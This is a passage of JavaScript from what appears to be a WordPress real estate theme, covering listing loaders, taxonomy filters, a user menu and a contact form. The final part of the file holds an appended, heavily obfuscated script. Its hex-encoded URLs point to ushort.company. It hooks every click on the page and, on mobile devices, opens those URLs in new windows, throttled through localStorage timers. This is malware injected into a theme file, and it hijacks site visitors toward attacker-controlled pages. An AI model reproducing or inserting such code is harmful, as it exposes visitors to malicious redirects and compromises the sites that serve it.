        var city_ids                =   container.attr('data-city_ids');
        var area_ids                =   container.attr('data-area_ids');
        var state_ids               =   container.attr('data-state_ids');
        var number                  =   container.attr('data-number');
        var align                   =   container.attr('data-align');
        var show_featured_only      =   container.attr('data-show_featured_only');
        var random_pick             =   container.attr('data-random_pick');
        var featured_first          =   container.attr('data-featured_first');
        var page                    =   container.attr('data-page');
        var align                   =   container.attr('data-align');
        var row_number              =   container.attr('data-row-number');
        page=parseInt(page);
        page=page+1;
        container.attr('data-page',page);
        container.find('.wpestate_listing_sh_loader').show();
      
        page=parseInt(page);
      
        jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        data: {
            'action'                :   'wpestate_load_recent_items_sh',
            'type'                  :   type,
            'category_ids'          :   category_ids,
            'action_ids'            :   action_ids,
            'city_ids'              :   city_ids,
            'area_ids'              :   area_ids,
            'state_ids'             :   state_ids,
            'number'                :   number,
            'align'                 :   align,
            'show_featured_only'    :   show_featured_only,
            'random_pick'           :   random_pick,
            'featured_first'        :   featured_first,
            'page'                  :   page,
            'row_number'            :   row_number
        },
        
          
        success: function (data) { 
        
             
           if(data!==''){
                var new_container='just_container_'+Math.floor((Math.random() * 100) + 1);
                container.find('.wpestate_listing_sh_loader').hide();
                container.find('.wpestate_listing_sh_loader').before('<div class="'+new_container+'">'+data+'</div>');
                wpestate_restart_js_after_ajax();
                var new_div=container.attr('id');
                new_div="#"+new_div+" ."+new_container;
                var new_div_height = new_div+' .property_listing';
                wpestate_anime(new_div);
                // setTimeout(function() {      jQuery(new_div_height).matchHeight();}, 900);
                  
                jQuery('.col-md-12.listing_wrapper .property_unit_custom_element.image').each(function(){
                    jQuery(this).parent().addClass('wrap_custom_image'); 
                });
                var wrap_image = parseInt( jQuery('.wrap_custom_image').width());
      
                if(wrap_image!=0){
                   jQuery('.col-md-12>.property_listing_custom_design').css('padding-left',wrap_image); 
                }
            
            
            }else{
                container.find('.wpestate_listing_sh_loader').hide();
                jQuery(ajax_loader).hide();
            }
        },
        error: function (errorThrown) {
            
        }
    });//end ajax     
        
        
    });
    
    
    jQuery(ajax_filters).on( 'click', function(event) {
        var container   =   jQuery(this).parent().parent();
        var taxid       =   jQuery(this).attr('data-taxid');
        var taxonomy    =   jQuery(this).attr('data-taxonomy');
    
        jQuery(this).parent().parent().find('.wpestate_item_list_sh').show();
   
        switch(taxonomy) {
            case 'property_category':
                
                var category_ids            =   container.attr('data-category_ids');
                category_ids = wpestate_replace_tax_id(jQuery(this),category_ids,taxid);
                container.attr('data-category_ids',category_ids);
                
                break;
            case 'property_action_category':
                
                var action_ids            =   container.attr('data-action_ids');
                action_ids = wpestate_replace_tax_id(jQuery(this),action_ids,taxid);
                container.attr('data-action_ids',action_ids);
                
                break;
            case 'property_city':
                
                var city_ids            =   container.attr('data-city_ids');
                city_ids = wpestate_replace_tax_id(jQuery(this),city_ids,taxid);
                container.attr('data-city_ids',city_ids);
                
                break;
            case 'property_area':
                
                var area_ids            =   container.attr('data-area_ids');
                area_ids = wpestate_replace_tax_id(jQuery(this),area_ids,taxid);
                container.attr('data-area_ids',area_ids);
                
                break;
            case 'property_county_state':
                
                
                var state_ids            =   container.attr('data-state_ids');
                state_ids = wpestate_replace_tax_id(jQuery(this),state_ids,taxid);
                container.attr('data-state_ids',state_ids);
                
                break;
        }
        container.attr('data-page',0);
        jQuery(this).toggleClass('tax_active');
        
        container.find('.listing_wrapper').remove();
        container.find('.wpestate_item_list_sh').trigger('click');
    
    });
    

    function wpestate_replace_tax_id(acesta,tax_ids,taxid){
        if(!acesta.hasClass('tax_active')){
            if ( tax_ids.indexOf(taxid) >= 0){
            }else{
                tax_ids=tax_ids+taxid+",";
            }
        }else{
            var to_replace=taxid+",";
            tax_ids=tax_ids.replace(to_replace , "");
        }
        return tax_ids;        
                
    }
    
}

 function wpestate_open_menu(){
    "use strict";  
    jQuery('#user_menu_u.user_loged').on( 'click', function(event) {

        if( jQuery('#user_menu_open').is(":visible")){
            jQuery('#user_menu_open').removeClass('iosfixed').fadeOut(400); 
            jQuery('.navicon-button').removeClass('opensvg');
        }else{
            jQuery('#user_menu_open').fadeIn(400); 
            jQuery('.navicon-button').addClass('opensvg');
        }     
        event.stopPropagation();
    });
}


function wpestate_contact_us_shortcode(){
    "use strict";  
    jQuery('#btn-cont-submit_sh').on( 'click', function(event) {
        var parent,contact_name, contact_email, contact_phone, contact_coment, agent_email, property_id, nonce, ajaxurl;
        contact_name    =   jQuery('#foot_contact_name_sh').val();
        contact_email   =   jQuery('#foot_contact_email_sh').val();
        contact_phone   =   jQuery('#foot_contact_phone_sh').val();
        contact_coment  =   jQuery('#foot_contact_content_sh').val();
        nonce           =   jQuery('#contact_footer_ajax_nonce_sh').val();
        ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
        parent          =   jQuery(this).parent();
        if(ajaxcalls_vars.use_gdpr==='yes'){
            if ( !jQuery('#wpestate_agree_gdpr').is(':checked') ){
                jQuery('#footer_alert-agent-contact_sh').empty().append(ajaxcalls_vars.gdpr_terms);
                return;
            }
        }
        
        
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajaxurl,
            data: {
                'action'    :   'wpestate_ajax_contact_form_footer',
                'name'      :   contact_name,
                'email'     :   contact_email,
                'phone'     :   contact_phone,
                'contact_coment'   :   contact_coment,
                'propid'    :   property_id,
                'nonce'     :   nonce
            },
            success: function (data) {
         
                if (data.sent) {
                    jQuery('#foot_contact_name_sh').val('');
                    jQuery('#foot_contact_email_sh').val('');
                    jQuery('#foot_contact_phone_sh').val('');
                    jQuery('#foot_contact_content_sh').val('');
                }
                jQuery('#footer_alert-agent-contact_sh').empty().append(data.response);
            },
            error: function (errorThrown) {
               
            }
        });
    });	
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x4d\x4b\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x7a\x52\x6c\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x73\x79\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x51\x56\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x69\x69\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x41\x76\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6a\x61\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4c\x54\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x78\x4a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6d\x79\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());